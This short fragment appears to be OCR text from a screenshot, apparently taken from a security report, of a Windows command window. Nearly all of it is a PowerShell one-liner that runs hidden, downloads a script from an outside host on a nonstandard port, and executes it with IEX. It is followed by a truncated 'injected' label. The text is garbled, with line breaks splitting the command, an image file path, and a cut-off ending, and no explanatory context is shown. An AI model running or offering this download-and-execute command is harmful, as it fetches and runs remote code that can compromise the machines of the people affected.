 cmd.exe
C:\_
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclien
t).downloadstring('https://datasecuritytoday.com:757/securid
ay'))"
powershell.exe
injected (powershe...